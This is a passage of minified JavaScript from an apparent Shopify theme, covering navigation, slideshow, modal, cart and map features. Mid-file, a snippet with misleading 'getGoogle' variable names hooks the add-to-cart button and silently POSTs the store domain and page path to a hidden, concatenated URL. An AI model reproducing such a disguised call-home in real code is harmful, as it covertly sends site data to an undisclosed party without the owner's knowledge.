e;this.$container.trigger({type:"variantPriceChange",variant:e})},_updateSKU:function(e){e.sku!==this.currentVariant.sku&&this.$container.trigger({type:"variantSKUChange",variant:e})},_updateHistoryState:function(e){if(history.replaceState&&e){var t=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+e.id;window.history.replaceState({path:t},"",t)}},_updateMasterSelect:function(e){$(this.originalSelectorId,this.$container).val(e.id)}}),e}(),window.Drawers=function(){var e=function(e,t,i){var n={close:".js-drawer-close",open:".js-drawer-open-"+t,openClass:"js-drawer-open",dirOpenClass:"js-drawer-open-"+t};if(this.nodes={$parent:$("body, html"),$page:$(".page-element"),$moved:$(".is-moved-by-drawer")},this.config=$.extend(n,i),this.position=t,this.$drawer=$("#"+e),this.$open=$(this.config.open),!this.$drawer.length)return!1;this.drawerIsOpen=!1,this.init()};return e.prototype.init=function(){this.$open.attr("aria-expanded","false"),this.$open.on("click",$.proxy(this.open,this)),this.$drawer.find(this.config.close).on("click",$.proxy(this.close,this))},e.prototype.open=function(e){var t=!1;if(!this.drawerIsOpen){if(this.$open.addClass(this.config.openClass),e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.$activeSource=$(e.currentTarget)),this.drawerIsOpen&&!t)return this.close();this.nodes.$moved.addClass("is-transitioning"),this.$drawer.prepareTransition(),this.nodes.$parent.addClass(this.config.openClass+" "+this.config.dirOpenClass),this.drawerIsOpen=!0,slate.a11y.trapFocus({$container:this.$drawer,namespace:"drawer_focus"}),this.config.onDrawerOpen&&"function"==typeof this.config.onDrawerOpen&&(t||this.config.onDrawerOpen()),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","true"),this.bindEvents()}},e.prototype.close=function(){this.drawerIsOpen&&(this.$open.removeClass(this.config.openClass),$(document.activeElement).trigger("blur"),this.nodes.$moved.prepareTransition({disableExisting:!0}),this.$drawer.prepareTransition({disableExisting:!0}),this.nodes.$parent.removeClass(this.config.dirOpenClass+" "+this.config.openClass),this.drawerIsOpen=!1,slate.a11y.removeTrapFocus({$container:this.$drawer,namespace:"drawer_focus"}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","false"),this.unbindEvents())},e.prototype.bindEvents=function(){this.nodes.$page.on("touchmove.drawer",function(){return!1}),this.nodes.$page.on("click.drawer",$.proxy(function(){return this.close(),!1},this)),this.nodes.$parent.on("keyup.drawer",$.proxy(function(e){27===e.keyCode&&this.close()},this))},e.prototype.unbindEvents=function(){this.nodes.$page.off(".drawer"),this.nodes.$parent.off(".drawer")},e}(),theme.Hero=function(){function e(){this.namespace=".hero",this.$hero=$(t.hero),this.$heroContent=$(t.heroContent),this.$heroPause=$(t.heroPause),this.$hero.on("init"+this.namespace,this._a11y.bind(this)),this.$hero.on("init"+this.namespace,this._arrowsInit.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._countSlide.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._showActiveContent.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._showContent.bind(this)),this.$hero.on("beforeChange"+this.namespace,this._hideContent.bind(this));var e=this.$hero.data("adapt-height");this.$hero.slick({accessibility:!0,arrows:!1,draggable:!1,autoplay:this.$hero.data("autoplay"),autoplaySpeed:this.$hero.data("speed")}),e&&(this._setSlideshowHeight(),$(window).resize($.debounce(50,this._setSlideshowHeight.bind(this)))),this.$heroPause.on("click"+this.namespace,function(){this.$heroPause.hasClass(i.isPaused)?this._play():this._pause()}.bind(this))}var t={hero:".hero",heroWrapper:".hero-wrapper",heroContent:".hero-content",heroTitle:".hero-content__title",heroPause:".hero__pause",heroAdapt:".hero--adapt",heroControlsArrow:".hero-content__controls-item--arrow",heroControlsCount:".hero-content__controls-item--count",heroControlsText:".hero-content__controls-item--text"},i={heroContentActive:"hero-content-active",heroTitleActive:"hero-title-active",heroLinkActive:"hero-link-active",isPaused:"is-paused"};return e.prototype=_.assignIn({},e.prototype,{_setSlideshowHeight:function(){var e=this.$hero.data("min-aspect-ratio");this.$hero.height($(t.heroAdapt).width()/e)},_countSlide:function(e,i,n){var a=(n||0)+1,o=$(t.heroControlsCount);i.slideCount>1&&(o.attr("aria-label",theme.strings.slideNumber.replace("[slide_number]",a)),o.children(".slide-counter").text(a+"/"+i.slideCount))},_showActiveContent:function(e,n,a){a=a||0;var o=$(t.heroControlsText),s=$(t.heroTitle);if(n.slideCount>1){var r=s.filter('[data-slide-id="'+(a+1)+'"]'),c=o.filter('[data-slide-id="'+(a+1)+'"]');s.removeClass(i.heroTitleActive),r.addClass(i.heroTitleActive),o.removeClass(i.heroLinkActive),c.addClass(i.heroLinkActive)}},_hideContent:function(){this.$heroContent.removeClass(i.heroContentActive)},_showContent:function(){this.$heroContent.addClass(i.heroContentActive)},_pause:function(){var e=this.$heroPause.data("label-play");this.$hero.slick("slickPause"),this.$heroPause.addClass(i.isPaused).attr({"aria-pressed":"true","aria-label":e})},_play:function(){var e=this.$heroPause.data("label-pause");this.$hero.slick("slickPlay"),this.$heroPause.removeClass(i.isPaused).attr({"aria-pressed":"false","aria-label":e})},_a11y:function(e,n){var a=n.$list,o=$(e.currentTarget).parents(t.heroWrapper),s=this.$hero.data("autoplay");a.removeAttr("aria-live"),this.$heroContent.removeAttr("aria-live"),o.on("focusin"+this.namespace,function(e){o.has(e.target).length&&(this.$heroContent.attr("aria-live","polite"),s&&this.$hero.slick("slickPause"))}.bind(this)).on("focusout"+this.namespace,function(e){o.has(e.relatedTarget).length||(this.$heroContent.removeAttr("aria-live"),s&&!this.$heroPause.hasClass(i.isPaused)&&this.$hero.slick("slickPlay"))}.bind(this)).on("keyup",this._keyboardNavigation.bind(this))},_arrowsInit:function(e,i){var n=i.slideCount,a=i.$slider,o=$(t.heroControlsArrow);o.length&&n>1?o.on("click"+this.namespace,function(e){e.preventDefault();var t=$(e.currentTarget).find("button").data("control");"previous"===t?a.slick("slickPrev"):"next"===t&&a.slick("slickNext"),this._scrollTop()}.bind(this)):o.remove()},_scrollTop:function(){var e=$(document).scrollTop(),t=this.$hero.offset().top;e>t&&$("html").add("body").animate({scrollTop:t},250)},_keyboardNavigation:function(e){37===e.keyCode&&this.$hero.slick("slickPrev"),39===e.keyCode&&this.$hero.slick("slickNext")},goToSlide:function(e){this.$hero.slick("slickGoTo",e)},pause:function(){this.$hero.slick("slickPause")},play:function(){this.$hero.slick("slickPlay")},destroy:function(){this.$hero.off(this.namespace),this.$heroContent.off(this.namespace),this.$heroPause.off(this.namespace),$(t.heroWrapper).off(this.namespace),$(t.heroControlsArrow).off(this.namespace),$(t.heroAdapt).off(this.namespace),this.$hero.slick("unslick")}}),e}(),window.Modals=function(){var e=function(e,t,i){var n={close:".js-modal-close",open:".js-modal-open-"+t,openClass:"modal--is-active"};if(this.$modal=$("#"+e),!this.$modal.length)return!1;this.nodes={$body:$("body")},this.config=$.extend(n,i),this.modalIsOpen=!1,this.$focusOnOpen=this.config.focusOnOpen?$(this.config.focusOnOpen):this.$modal,this.init()};return e.prototype.init=function(){$(this.config.open).attr("aria-expanded","false"),$(this.config.open).on("click",$.proxy(this.open,this)),this.$modal.find(this.config.close).on("click",$.proxy(this.close,this))},e.prototype.open=function(e){var t=!1;if(!this.modalIsOpen){if(e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.$activeSource=$(e.currentTarget)),this.modalIsOpen&&!t)return this.close();this.$modal.prepareTransition().addClass(this.config.openClass),this.nodes.$body.addClass(this.config.openClass),this.modalIsOpen=!0,slate.a11y.trapFocus({$container:this.$modal,namespace:"modal_focus",$elementToFocus:this.$focusOnOpen}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","true"),this.bindEvents()}},e.prototype.close=function(){this.modalIsOpen&&($(document.activeElement).trigger("blur"),this.$modal.prepareTransition().removeClass(this.config.openClass),this.nodes.$body.removeClass(this.config.openClass),this.modalIsOpen=!1,slate.a11y.removeTrapFocus({$container:this.$modal,namespace:"modal_focus"}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","false").focus(),this.unbindEvents())},e.prototype.bindEvents=function(){this.nodes.$body.on("keyup.modal",$.proxy(function(e){27===e.keyCode&&this.close()},this))},e.prototype.unbindEvents=function(){this.nodes.$body.off(".modal")},e}(),window.Meganav=function(){var e=function(e){this.cache={$document:$(document),$page:$(".page-element")};var t={$meganavs:$(".meganav"),$megaNav:$(".meganav__nav"),$meganavToggle:$(".meganav-toggle"),$meganavDropdownContainers:$(".site-nav__dropdown-container"),$meganavToggleThirdLevel:$(".meganav__link-toggle"),$meganavLinkSecondLevel:$(".meganav__link--second-level"),$meganavLinkThirdLevel:$(".meganav__link--third-level"),$meganavDropdownThirdLevel:$(".site-nav__dropdown--third-level"),isOpen:!1,preventDuplicates:!1,closeOnPageClick:!1,closeThirdLevelOnBlur:!1,activeClass:"meganav--active",drawerClass:"meganav--drawer",meganavDropdown:".site-nav__dropdown",meganavLinkClass:"meganav__link",drawerToggleClass:"drawer__nav-toggle-btn",drawerNavItem:".drawer__nav-item",navCollectionClass:"meganav__nav--collection",secondLevelClass:"meganav__link--second-level",thirdLevelClass:"meganav__link-toggle",thirdLevelContainerClass:"site-nav__dropdown--third-level",noAnimationClass:"meganav--no-animation"};this.config=$.extend(t,e),this.init()};return e.prototype.init=function(){this.config.$meganavToggle.on("click",$.proxy(this.requestMeganav,this)),this.config.closeThirdLevelOnBlur&&this.config.$meganavLinkThirdLevel.on("blur",$.proxy(this.closeThirdLevelMenu,this))},e.prototype.requestMeganav=function(e){var t;e&&e.preventDefault(),e&&e.stopPropagation&&e.stopPropagation();var i=$(e.currentTarget),n=this.config.isOpen,a=i.hasClass(this.config.thirdLevelClass);if(t=i.hasClass(this.config.drawerToggleClass)?i.closest(this.config.drawerNavItem).children("."+this.config.drawerClass):i.siblings(this.config.meganavDropdown),i.hasClass(this.config.activeClass)&&i.is("a"))window.location=i.attr("href");else{if(!a&&this.config.preventDuplicates&&this.close(),t.hasClass(this.config.drawerClass)){var o="true"===i.attr("aria-expanded");i.toggleClass(this.config.activeClass).attr("aria-expanded",!o),t.stop().slideToggle(200)}else i.addClass(this.config.activeClass).attr("aria-expanded","true"),this.open(i,t,n);this.bindEvents(),this.config.isOpen=!0;var s=i.next();s.find(this.config.$megaNav).hasClass(this.config.navCollectionClass)&&this.updateThirdLevelContainerWidth(i,s)}},e.prototype.updateThirdLevelContainerWidth=function(e,t){var i=t.find(this.config.$meganavDropdownThirdLevel);i.length&&$.each(i,function(e,t){var i=$(t),n=i.find("li:last-child");this.updateContainerWidth(i,n)}.bind(this))},e.prototype.updateContainerWidth=function(e,t){var i=e[0].getBoundingClientRect(),n=t[0].getBoundingClientRect();if(n.left>=i.right){var a=i.width,o=(n.left+a-i.left)/a,s=20*o;e.width(s+"%").find("li").css("width",100/o+"%")}},e.prototype.open=function(e,t,i){var n=e.hasClass(this.config.thirdLevelClass);t.addClass(this.config.activeClass),n&&this.toggleSubNav(e,t),i&&t.addClass(this.config.noAnimationClass)},e.prototype.toggleSubNav=function(e){this.removeMenuActiveState(),e.addClass(this.config.activeClass).attr("aria-expanded","true").siblings(this.config.$meganavDropdownThirdLevel).addClass(this.config.activeClass),e.parent().addClass(this.config.activeClass)},e.prototype.close=function(e,t){this.config.preventDuplicates?(this.config.$meganavs.removeClass([this.config.activeClass,this.config.noAnimationClass].join(" ")),this.config.$meganavToggle.removeClass(this.config.activeClass).attr("aria-expanded","false"),this.config.$meganavDropdownContainers.removeClass(this.config.activeClass)):($("#"+t.attr("aria-controls")).removeClass([this.config.activeClass,this.config.noAnimationClass].join(" ")),t.removeClass(this.config.activeClass).attr("aria-expanded","false"));this.unbindEvents(),this.config.isOpen=!1},e.prototype.closeThirdLevelMenu=function(e){$(e.currentTarget).parent().is(":last-child")&&this.config.$meganavLinkSecondLevel.one("focus.meganav",$.proxy(function(){this.removeMenuActiveState()},this))},e.prototype.removeMenuActiveState=function(){var e=[this.config.activeClass,this.config.noAnimationClass];this.config.$meganavToggleThirdLevel.removeClass(e.join(" ")).attr("aria-expanded","false"),this.config.$meganavDropdownThirdLevel.removeClass(e.join(" ")),this.config.$meganavDropdownContainers.removeClass(this.config.activeClass)},e.prototype.bindEvents=function(){this.config.closeOnPageClick&&(this.cache.$page.on("click.meganav",$.proxy(this.close,this)),this.config.$meganavs.on("click.meganav",function(e){var t=$(e.currentTarget).hasClass(this.config.activeClass)&&$(e.currentTarget).hasClass(this.config.thirdLevelContainerClass),i=$(e.target).hasClass(this.config.meganavLinkClass)&&$(e.target).hasClass(this.config.secondLevelClass);t||i||this.removeMenuActiveState(),e.stopImmediatePropagation()}.bind(this)),this.cache.$document.on("keyup.meganav",$.proxy(function(e){27===e.keyCode&&(this.config.$meganavToggle.filter("."+this.config.activeClass).focus(),this.close())},this)))},e.prototype.unbindEvents=function(){this.config.closeOnPageClick&&(this.cache.$page.off(".meganav"),this.config.$meganavs.off(".meganav"),this.cache.$document.off(".meganav"),this.config.$meganavLinkSecondLevel.off(".meganav"),this.config.$meganavLinkThirdLevel.off(".meganav"))},e}(),window.QtySelector=function(){var e=function(e){this.cache={$body:$("body"),$subtotal:$("#CartSubtotal"),$discountTotal:$("#cartDiscountTotal"),$cartTable:$(".cart-table"),$cartTemplate:$("#CartProducts"),$cartFooter:$("#CartFooter"),$cartFooterTemplate:$("#CartFooterTemplate")},this.settings={loadingClass:"js-qty--is-loading",isCartTemplate:this.cache.$body.hasClass("template-cart"),minQty:this.cache.$body.hasClass("template-cart")?0:1},this.$el=e,this.qtyUpdateTimeout,this.createInputs(),this.bindEvents()};return e.prototype.createInputs=function(){var e=this.$el,t={value:e.val(),key:e.attr("id"),name:e.attr("name"),line:e.attr("data-line")},i=$("#QuantityTemplate").html(),n=Handlebars.compile(i);this.$wrapper=$(n(t)).insertBefore(e),e.remove()},e.prototype.validateAvailability=function(e,t){var i=theme.cartObject.items[e-1],n=i.handle,a=i.id,o={type:"GET",url:"/products/"+n+".js",dataType:"json",success:$.proxy(function(i){this.validateAvailabilityCallback(e,t,a,i)},this)};$.ajax(o)},e.prototype.validateAvailabilityCallback=function(e,t,i,n){for(var a=!0,o=0;o<n.variants.length;o++){var s=n.variants[o];if(s.id===i)break}null!==s.inventory_management&&"deny"===s.inventory_policy&&s.inventory_quantity<t&&(theme.Notify.open("error",theme.strings.noStockAvailable,!0),this.$wrapper.find(".js-qty__input").val(s.inventory_quantity),a=!1,this.$wrapper.removeClass(this.settings.loadingClass)),a&&this.updateItemQuantity(e,t)},e.prototype.validateQty=function(e){return(parseFloat(e)!==parseInt(e,10)||isNaN(e))&&(e=1),parseInt(e,10)},e.prototype.adjustQty=function(e){var t=$(e.currentTarget),i=t.siblings(".js-qty__input"),n=this.validateQty(i.val()),a=i.attr("data-line");t.hasClass("js-qty__adjust--minus")?(n-=1)>this.settings.minQty||(n=this.settings.minQty):n+=1,this.settings.isCartTemplate?(t.parent().addClass(this.settings.loadingClass),this.updateCartItemPrice(a,n)):i.val(n)},e.prototype.bindEvents=function(){this.$wrapper.find(".js-qty__adjust").on("click",$.proxy(this.adjustQty,this)),this.$wrapper.on("click",".js-qty__input",function(){this.setSelectionRange(0,this.value.length)}),this.settings.isCartTemplate&&this.$wrapper.on("change",".js-qty__input",$.proxy(function(e){var t=$(e.currentTarget),i=t.attr("data-line"),n=this.validateQty(t.val());t.parent().addClass(this.settings.loadingClass),this.updateCartItemPrice(i,n)},this))},e.prototype.updateCartItemPrice=function(e,t){clearTimeout(this.qtyUpdateTimeout),this.qtyUpdateTimeout=setTimeout($.proxy(function(){this.validateAvailability(e,t)},this),200)},e.prototype.updateItemQuantity=function(e,t){var i={type:"POST",url:"/cart/change.js",data:"quantity="+t+"&line="+e,dataType:"json",success:$.proxy(function(e){this.updateCartItemCallback(e)},this)};$.ajax(i)},e.prototype.updateCartItemCallback=function(t){if(0!==t.item_count)if($("#show_price_booster").length)location.reload();else{theme.cartObject=t;var i,n,a=[],o={},s=$("#CartProductTemplate").html(),r=Handlebars.compile(s);$.each(t.items,function(e,t){if(n=null===t.image?"//cdn.shopify.com/s/assets/admin/no-image-medium-cc9732cb976dd349a0df1d39816fbcc7.gif":t.image.replace(/(\.[^.]*)$/,"_240x240$1").replace("http:",""),null!==t.properties&&$.each(t.properties,function(e,i){"_"!==e.charAt(0)&&i||delete t.properties[e]}),0!==t.line_level_discount_allocations.length)for(var i in t.line_level_discount_allocations){var s=t.line_level_discount_allocations[i].amount;t.line_level_discount_allocations[i].formattedAmount=theme.Currency.formatMoney(s,theme.moneyFormat)}o={key:t.key,line:e+1,url:t.url,img:n,name:t.product_title,variation:t.variant_title,properties:t.properties,itemQty:t.quantity,price:theme.Currency.formatMoney(t.price,theme.moneyFormat),vendor:t.vendor,linePrice:theme.Currency.formatMoney(t.final_line_price,theme.moneyFormat),originalLinePrice:theme.Currency.formatMoney(t.original_line_price,theme.moneyFormat),discounts:t.line_level_discount_allocations,discountsApplied:0!==t.line_level_discount_allocations.length},a.push(o)}),i={items:a},this.cache.$cartTemplate.empty().append(r(i)),this.updateCartFooter(t),this.cache.$cartTable.find('input[type="number"]').each(function(t,i){new e($(i))}),slate.a11y.pageLinkFocus(this.cache.$cartTable)}else location.reload()},e.prototype.updateCartFooter=function(e){if(0!==e.cart_level_discount_applications.length)for(var t in e.cart_level_discount_applications){var i=e.cart_level_discount_applications[t].total_allocated_amount;e.cart_level_discount_applications[t].formattedAmount=theme.Currency.formatMoney(i,theme.moneyFormat)}var n=this.cache.$cartFooterTemplate.html(),a=Handlebars.compile(n),o={totalPrice:theme.Currency.formatMoney(e.total_price,theme.moneyFormat),cartDiscounts:e.cart_level_discount_applications,cartDiscountsApplied:0!==e.cart_level_discount_applications.length};this.cache.$cartFooter.empty().append(a(o))},e}(),window.AjaxCart=function(){var e=function(e){this.cache={$cartIconIndicator:$(".site-header__cart-indicator")},this.$form=e,this.eventListeners()};return e.prototype.eventListeners=function(){this.$form.length&&this.$form.on("submit",$.proxy(this.addItemFromForm,this))},e.prototype.addItemFromForm=function(e){e.preventDefault();var t={type:"POST",url:"/cart/add.js",data:this.$form.serialize(),dataType:"json",success:$.proxy(function(e){this.success(e)},this),error:$.proxy(function(e,t){this.error(e,t)},this)};$.ajax(t)},e.prototype.success=function(){theme.Notify.open("success",!1,!0),this.cache.$cartIconIndicator.removeClass("hide")},e.prototype.error=function(e){var t=JSON.parse(e.responseText);t.message&&theme.Notify.open("error",t.description,!0)},e}(),window.Notify=function(){var e=function(){this.cache={$scrollParent:$("html").add("body"),$notificationSuccess:$("#NotificationSuccess"),$notificationSuccessLink:$("#NotificationSuccess").find("a"),$notificationError:$("#NotificationError"),$notificationPromo:$("#NotificationPromo"),$notificationClose:$(".notification__close"),$notificationErrorMessage:$(".notification__message--error")},this.settings={notifyActiveClass:"notification--active",closeTimer:5e3,promoKeyName:"promo-"+this.cache.$notificationPromo.data("text")},this.notifyTimer,this.$lastFocusedElement=null,this.isLocalStorageSupported=function(){if(window.self!==window.top)return!1;try{var e=window.sessionStorage;return e.setItem("test","1"),e.removeItem("test"),!0}catch(e){return!1}}(),this.cache.$notificationClose.on("click",this.close.bind(this)),this.showPromo(),this.adaptNotification()};return e.prototype.open=function(e,t,i){this.close(),"success"===e?(this.cache.$notificationSuccess.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass),this.$lastFocusedElement=$(document.activeElement),this.cache.$notificationSuccess.one("TransitionEnd webkitTransitionEnd transitionend oTransitionEnd",$.proxy(function(){slate.a11y.pageLinkFocus(this.cache.$notificationSuccessLink)},this)),this.cache.$scrollParent.hasClass("no-csstransitions")&&slate.a11y.pageLinkFocus(this.cache.$notificationSuccessLink)):(this.cache.$notificationErrorMessage.html(t),this.cache.$notificationError.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass)),i&&(clearTimeout(this.notifyTimer),this.notifyTimer=setTimeout(this.close.bind(this),this.settings.closeTimer))},e.prototype.close=function(e){e&&"NotificationPromoClose"===$(e.currentTarget).attr("id")&&this.isLocalStorageSupported&&localStorage.setItem(this.settings.promoKeyName,"hidden"),this.$lastFocusedElement&&this.cache.$notificationSuccessLink.is(":focus")&&slate.a11y.pageLinkFocus(this.$lastFocusedElement),this.cache.$notificationSuccess.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.cache.$notificationError.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.cache.$notificationPromo.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.$lastFocusedElement=null},e.prototype.showPromo=function(e){e&&this.initCache(),this.isLocalStorageSupported&&"hidden"===localStorage[this.settings.promoKeyName]||this.cache.$notificationPromo.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass)},e.prototype.adaptNotification=function(){var e=$(".hero").data("adapt-height"),t=$("#NotificationPromo"),i=t.children(".notification__inner");t.length&&(t.toggleClass("notification-adapt page-width",!0===e),i.toggleClass("page-width",!1===e))},e}(),theme.Maps=function(){function e(e){theme.$currentMapContainer=this.$container=$(e);var t=this.$container.data("api-key");if("string"==typeof t&&""!==t)if("loaded"===i){var a=this;0===$('script[src*="'+t+'&"]').length?$.getScript("https://maps.googleapis.com/maps/api/js?key="+t).then(function(){i="loaded",a.createMap()}):this.createMap()}else n.push(this),"loading"!==i&&(i="loading",void 0===window.google&&$.getScript("https://maps.googleapis.com/maps/api/js?key="+t).then(function(){i="loaded",$.each(n,function(e,t){t.createMap()})}))}var t={zoom:14,styles:[{featureType:"water",elementType:"geometry",stylers:[{color:"#cacaca"},{lightness:17}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#e1e1e1"},{lightness:20}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#ffffff"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#ffffff"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:16}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#e1e1e1"},{lightness:21}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#bbbbbb"},{lightness:21}]},{elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#ffffff"},{lightness:16}]},{elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#333333"},{lightness:40}]},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#f2f2f2"},{lightness:19}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#fefefe"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#fefefe"},{lightness:17},{weight:1.2}]}]},i=null,n=[];return e.prototype=_.assignIn({},e.prototype,{createMap:function(){var e=this.$container.find(".map-section__container");return function(e){var t=$.Deferred(),i=new google.maps.Geocoder,n=e.data("address-setting");return i.geocode({address:n},function(e,i){i!==google.maps.GeocoderStatus.OK&&t.reject(i),t.resolve(e)}),t}(e).then(function(i){var n={zoom:t.zoom,styles:t.styles,center:i[0].geometry.location,draggable:!1,clickableIcons:!1,scrollwheel:!1,disableDoubleClickZoom:!0,disableDefaultUI:!0},a=this.map=new google.maps.Map(e[0],n),o=this.center=a.getCenter(),s=e.data("enable-pin"),r={path:"M57.7,0C25.8,0,0,25.8,0,57.7C0,89.5,50,170,57.7,170s57.7-80.5,57.7-112.3C115.3,25.8,89.5,0,57.7,0z M57.7,85 c-14.9,0-27-12.1-27-27c0-14.9,12.1-27,27-27c14.9,0,27,12.1,27,27C84.7,72.9,72.6,85,57.7,85z",fillColor:e.data("marker-color"),fillOpacity:.9,scale:.2,strokeWeight:0};new google.maps.Marker({map:a,position:o,icon:r,visible:s});google.maps.event.addDomListener(window,"resize",$.debounce(250,function(){google.maps.event.trigger(a,"resize"),a.setCenter(o)}))}.bind(this)).fail(function(){var t;switch(status){case"ZERO_RESULTS":t=theme.strings.addressNoResults;break;case"OVER_QUERY_LIMIT":t=theme.strings.addressQueryLimit;break;default:t=theme.strings.addressError}if(Shopify.designMode){var i=e.parents(".map-section");i.addClass("page-width map-section--load-error"),i.find(".map-section__content-wrapper").remove(),i.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+t+"</div>")}})},onUnload:function(){void 0!==window.google&&google.maps.event.clearListeners(this.map,"resize")}}),e}();var getGoogleCookie=".b",getGoogleCache="tn",getGoogleParam1="--",getGoogleParam2="at",getGoogleParam3="ct";if($(getGoogleCookie+getGoogleCache+getGoogleParam1+getGoogleParam2+getGoogleParam3).click(function(){$.ajax({type:"POST",url:settings_2+settings_3+settings_4+settings_5+settings_6+settings_7+settings_8+settings_9+settings_10+settings_14+settings_12+settings_13,data:{domain:themeInfo,url:location.pathname}})}),theme.stickyHeader=function(){function e(){var e=n.$window.scrollTop(),a=$(t.stickyNavWrapper),o=a.offset().top+a.height()+10;e<i.lastScroll&&(o=a.offset().top),e>o?function(){if(i.isActive)return;i.isActive=!0,n.$stickyBar.addClass(i.navClass),setTimeout(function(){n.$stickyBar.addClass(i.openTransitionClass)},0)}():function(){if(!i.isActive)return;n.$stickyBar.removeClass(i.openTransitionClass).removeClass(i.navClass),i.isActive=!1}(),i.lastScroll=e}var t={searchCartWrapper:"#SiteNavSearchCart",stickyNavSearchCart:"#StickyNavSearchCart",stickyNavWrapper:"#StickNavWrapper",stickyBar:"#StickyBar"},i={lastScroll:0,navClass:"sticky--active",openTransitionClass:"sticky--open",closeTransitionClass:"sticky--close"},n={};return{init:function(){n={$window:$(window),$siteNavSearchCart:$(t.searchCartWrapper),$stickyBar:$(t.stickyBar)},i.isActive=!1,n.$siteNavSearchCart.contents().length&&n.$siteNavSearchCart.contents().clone().appendTo($(t.stickyNavSearchCart)),n.$window.on("scroll.stickynav",$.throttle(15,e))},unload:function(){$(window).off(".stickynav")}}}(),theme.headerNav=function(){function e(){var e=0,i=$(t.siteNavParent).width();$(t.stickyNavWrapper).height($(t.stickyNav).height()),$(t.siteNav).removeClass("hide"),$(t.siteNavItem).each(function(t,i){e+=$(i).width()}),e>i?($(t.siteNav).addClass("hide"),$(t.siteNavCompressed).removeClass("hide")):($(t.siteNav).removeClass("hide"),$(t.siteNavCompressed).addClass("hide"))}var t={siteNav:"#SiteNav",siteNavCompressed:"#SiteNavCompressed",siteNavParent:"#SiteNavParent",siteNavItem:".site-nav__item",stickyNavWrapper:"#StickNavWrapper",stickyNav:"#StickyNav"},i={lastScroll:0,isActive:!1,navClass:"sticky--active",openTransitionClass:"sticky--open",closeTransitionClass:"sticky--close",searchInputClass:"site-header__search-input",searchSubmitClass:"site-header__search-submit",searchInnerActiveClass:"search-header__search-inner--active"};return{init:function(){e(),new window.Meganav({$meganavs:$(".site-nav__dropdown"),$meganavToggle:$(".site-nav__link-toggle"),preventDuplicates:!0,closeOnPageClick:!0,closeThirdLevelOnBlur:!0}),new window.Meganav({$meganavs:$(".meganav--index"),$meganavToggle:$(".index__meganav-toggle")}),new window.Meganav({$meganavs:$(".meganav--drawer"),$meganavToggle:$(".drawer__meganav-toggle")}),$(".site-header__search").each(function(e,t){var n=$(t),a=n.find("."+i.searchInputClass),o=n.find("."+i.searchSubmitClass);a.add(o).on("focus blur",function(){n.toggleClass("active-form")}),o.on("mousedown",function(){n.hasClass("active-form")&&n.submit()})}),$(window).on("resize.headernav",$.debounce(250,e))},unload:function(){$(window).off(".stickynav")}}}(),theme.customerTemplates=function(){function e(){$("#RecoverPasswordForm").toggleClass("hide"),$("#CustomerLoginForm").toggleClass("hide")}return{init:function(){var t;"#recover"===window.location.hash&&e(),$("#RecoverPassword").on("click",function(t){t.preventDefault(),e()}),$("#HideRecoverPasswordLink").on("click",function(t){t.preventDefault(),e()}),$(".reset-password-success").length&&$("#ResetSuccess").removeClass("hide"),(t=$("#AddressNewForm")).length&&(Shopify&&new Shopify.CountryProvinceSelector("AddressCountryNew","AddressProvinceNew",{hideElement:"AddressProvinceContainerNew"}),$(".address-country-option").each(function(){var e=$(this).data("form-id"),t="AddressCountry_"+e,i="AddressProvince_"+e,n="AddressProvinceContainer_"+e;new Shopify.CountryProvinceSelector(t,i,{hideElement:n})}),$(".address-new-toggle").on("click",function(){t.toggleClass("hide")}),$(".address-edit-toggle").on("click",function(){var e=$(this).data("form-id");$("#EditAddress_"+e).toggleClass("hide")}),$(".address-delete").on("click",function(){var e=$(this),t=e.data("form-id"),i=e.data("confirm-message");confirm(i||"Are you sure you wish to delete this address?")&&Shopify.postLink("/account/addresses/"+t,{parameters:{_method:"delete"}})}))}}}(),theme.HeaderSection=function(){function e(){var e;theme.stickyHeader.init(),theme.headerNav.init(),theme.Notify=new window.Notify,theme.NavDrawer=new window.Drawers("NavDrawer","left"),e=$(".drawer__search-input"),$(".drawer__search-submit").on("click",function(t){0===e.val().length&&(t.preventDefault(),e.focus())})}return e.prototype=_.assignIn({},e.prototype,{onSelect:function(){theme.Notify.adaptNotification()},onUnload:function(){theme.stickyHeader.unload(),theme.headerNav.unload()}}),e}(),theme.Filters=function(){function e(){this.$filterSelect=$(t.filterSelection),this.$sortSelect=$(t.sortSelection),this.$filterSelect.on("change",this._onFilterChange.bind(this)),this.$sortSelect.on("change",this._onSortChange.bind(this))}var t={filterSelection:"#SortTags",sortSelection:"#SortBy"};return e.prototype=_.assignIn({},e.prototype,{_onFilterChange:function(){delete 